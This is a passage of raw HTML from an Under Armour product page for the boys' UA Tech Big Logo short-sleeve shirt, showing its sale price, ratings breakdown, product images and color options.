}</script><div data-cache-id="product-detail" data-cache-time="1768794816996" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;shirts_and_tops&quot;,&quot;ua_tech_big_logo_boys_short_sleeve&quot;,&quot;1363283.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1363283_color%3D001&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Tech™ Big Logo</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$14.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $20, Sale price: $14.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39eklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39eklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39eklubsnpfivddiuqivb_"><span id="_R_39eklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Kids",
      "item": "https://www.underarmour.com/en-us/c/kids/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Boys",
      "item": "https://www.underarmour.com/en-us/c/boys/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Shirts & Tops",
      "item": "https://www.underarmour.com/en-us/c/boys/clothing/tops/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/kids/">Kids</a></li><li><a href="/en-us/c/boys/">Boys</a></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a></li></ol></nav><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="true" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small " id="product-badge"><span>Best Seller</span></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Tech™ Big Logo<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Boys&#x27; Short Sleeve</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$14.99</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">25% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $20, Sale price: $14.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmeklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.9</span><span>(<!-- -->784<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:71.04591836734694%" aria-valuenow="71.04591836734694"></div></div><div><div>557</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:5.1020408163265305%" aria-valuenow="5.1020408163265305"></div></div><div><div>40</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.7653061224489796%" aria-valuenow="0.7653061224489796"></div></div><div><div>6</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.25510204081632654%" aria-valuenow="0.25510204081632654"></div></div><div><div>2</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.3826530612244898%" aria-valuenow="0.3826530612244898"></div></div><div><div>3</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 784 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Limited Time: $5 Off</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmeklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="8"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Tech™ Big Logo" title="UA Tech™ Big Logo" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Tech™ Big Logo" title="UA Tech™ Big Logo" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Tech™ Big Logo" title="UA Tech™ Big Logo" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Tech™ Big Logo" title="UA Tech™ Big Logo" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Tech™ Big Logo" title="UA Tech™ Big Logo" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Tech™ Big Logo" title="UA Tech™ Big Logo" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Tech™ Big Logo" title="UA Tech™ Big Logo" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Tech™ Big Logo" title="UA Tech™ Big Logo" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Black / White - 001<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Orange Base - 844" data-testid="color-swatch"><input id="_R_mbcueklubsnpfivddiuqivb_-844" class="visually-hidden" type="radio" aria-labelledby="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-844" data-display-images="true" data-orderable="true" name="colors" value="844"/><label for="_R_mbcueklubsnpfivddiuqivb_-844"><span id="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-844" class="visually-hidden" aria-hidden="true">Orange Base / Surplus Orange - 844 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Orange Base / Surplus Orange - 844" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Green Vibe - 326" data-testid="color-swatch"><input id="_R_16bcueklubsnpfivddiuqivb_-326" class="visually-hidden" type="radio" aria-labelledby="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-326" data-display-images="true" data-orderable="false" name="colors" value="326"/><label for="_R_16bcueklubsnpfivddiuqivb_-326"><span id="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-326" class="visually-hidden" aria-hidden="true">Green Vibe / Black - 326 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Green Vibe / Black - 326" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_1mbcueklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="true" name="colors" checked="" value="001"/><label for="_R_1mbcueklubsnpfivddiuqivb_-001"><span id="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / White - 001 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / White - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Mod Gray Light Heather - 011" data-testid="color-swatch"><input id="_R_26bcueklubsnpfivddiuqivb_-011" class="visually-hidden" type="radio" aria-labelledby="_R_26bcueklubsnpfivddiuqivb_-color-swatch-label-011" data-display-images="true" data-orderable="true" name="colors" value="011"/><label for="_R_26bcueklubsnpfivddiuqivb_-011"><span id="_R_26bcueklubsnpfivddiuqivb_-color-swatch-label-011" class="visually-hidden" aria-hidden="true">Mod Gray Light Heather / Black - 011 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Mod Gray Light Heather / Black - 011" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Fade Green - 391" data-testid="color-swatch"><input id="_R_2mbcueklubsnpfivddiuqivb_-391" class="visually-hidden" type="radio" aria-labelledby="_R_2mbcueklubsnpfivddiuqivb_-color-swatch-label-391" data-display-images="true" data-orderable="true" name="colors" value="391"/><label for="_R_2mbcueklubsnpfivddiuqivb_-391"><span id="_R_2mbcueklubsnpfivddiuqivb_-color-swatch-label-391" class="visually-hidden" aria-hidden="true">Fade Green / Black - 391 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Fade Green / Black - 391" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Royal - 400" data-testid="color-swatch"><input id="_R_36bcueklubsnpfivddiuqivb_-400" class="visually-hidden" type="radio" aria-labelledby="_R_36bcueklubsnpfivddiuqivb_-color-swatch-label-400" data-display-images="true" data-orderable="true" name="colors" value="400"/><label for="_R_36bcueklubsnpfivddiuqivb_-400"><span id="_R_36bcueklubsnpfivddiuqivb_-color-swatch-label-400" class="visually-hidden" aria-hidden="true">Royal / Black - 400 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Royal / Black - 400" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Wham Blue - 498" data-testid="color-swatch"><input id="_R_3mbcueklubsnpfivddiuqivb_-498" class="visually-hidden" type="radio" aria-labelledby="_R_3mbcueklubsnpfivddiuqivb_-color-swatch-label-498" data-display-images="true" data-orderable="true" name="colors" value="498"/><label for="_R_3mbcueklubsnpfivddiuqivb_-498"><span id="_R_3mbcueklubsnpfivddiuqivb_-color-swatch-label-498" class="visually-hidden" aria-hidden="true">Wham Blue / Black - 498 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Wham Blue / Black - 498" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" 